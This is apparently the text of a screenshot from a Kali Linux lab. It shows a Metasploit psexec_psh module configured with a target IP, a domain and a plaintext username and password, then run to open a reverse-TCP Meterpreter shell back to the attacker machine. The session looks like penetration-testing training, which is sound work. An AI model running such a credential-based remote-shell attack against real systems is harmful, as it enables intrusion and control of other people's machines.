 Applications Places Terminal Thu 13:35 1
root@kali-3: ~
root@kali-3: ~ root@kali-3: ~/Downloads
msf5 exploit(windows/smb/psexec_psh) > show options
Module options (exploit/windows/smb/psexec_psh):
Name Current Setting Required Description
---- --------------- -------- -----------
DryRun false no Prints the powershell command that would be used
RHOSTS 192.168.2.132 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain mode44.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBUser fcastle no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec_psh) > exploit
[*] Started reverse TCP handler on 192.168.2.135:4444
[*] 192.168.2.132:445 - Executing the payload...
[+] 192.168.2.132:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (180291 bytes) to 192.168.2.132
[*] Meterpreter session 1 opened (192.168.2.135:4444 -> 192.168.2.132:62678) at 2020-07-02 13:34:59 +0100
meterpreter >